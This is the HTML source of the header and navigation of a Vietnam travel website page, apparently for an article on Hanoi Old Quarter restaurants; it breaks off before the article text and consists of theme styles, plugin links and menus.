var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/7930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=7930' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Frestaurants-in-hanoi-old-quarter%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Frestaurants-in-hanoi-old-quarter%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7930 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
